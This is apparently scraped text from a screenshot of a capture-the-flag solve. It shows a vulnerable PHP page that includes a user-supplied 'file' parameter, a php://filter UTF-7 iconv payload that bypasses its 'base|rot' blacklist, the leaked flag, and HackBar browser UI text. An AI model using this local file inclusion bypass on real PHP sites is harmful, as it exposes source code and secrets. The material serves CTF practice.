 19bb9b14-70f7-459e-b6d9-108d
19bb9b14-70f7-459e-b6d9-108d672c8d56.node4.buuoj.cn:81/?file=php://filter/convert.iconv.UTF-8.UTF-7/resource=flag.php
<?php
highlight_file(__FILE__);
// FLAG in the flag.php
$file = $_GET['file'];
if(isset($file) && !preg_match('/base|rot/i',$file)){
@include($file);
}else{
die("nope");
}
?> +ADw?php //flag+AHs-83fbf8ee-c089-4756-83ba-c48138b399a3+AH0
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://19bb9b14-70f7-459e-b6d9-108d672c8d56.node4.buuoj.cn:81/?file=php://filter/convert.iconv.UTF-
8.UTF-7/resource=flag.php
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive